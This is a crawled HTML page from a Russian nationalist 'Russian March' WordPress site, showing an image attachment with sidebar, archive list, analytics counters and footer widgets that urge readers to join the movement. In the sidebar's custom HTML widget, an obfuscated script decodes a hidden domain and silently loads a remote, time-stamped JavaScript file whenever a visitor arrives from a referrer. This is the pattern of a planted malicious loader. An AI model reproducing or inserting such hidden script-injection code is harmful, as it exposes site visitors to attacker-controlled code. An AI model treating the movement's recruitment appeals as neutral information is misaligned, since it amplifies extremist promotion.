

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/art-krasivo-28
body_size: 8175
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Аrt-krasivo-28 | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=8366' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fart-krasivo-28" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fart-krasivo-28&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-8366 attachmentid-8366 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Аrt-krasivo-28</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-8366" class="image-attachment post-8366 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/evstafev" title="Аrt-krasivo-28" rel="attachment"><img width="960" height="540" src="https://rmarsh.info/wp-content/uploads/2022/12/Art-krasivo-28.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2022/12/Art-krasivo-28.jpg 1600w, https://rmarsh.info/wp-content/uploads/2022/12/Art-krasivo-28-300x169.jpg 300w, https://rmarsh.info/wp-content/uploads/2022/12/Art-krasivo-28-768x432.jpg 768w, https://rmarsh.info/wp-content/uploads/2022/12/Art-krasivo-28-1024x576.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/itogi2022'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/evstafev'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"e8e5d18f15"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
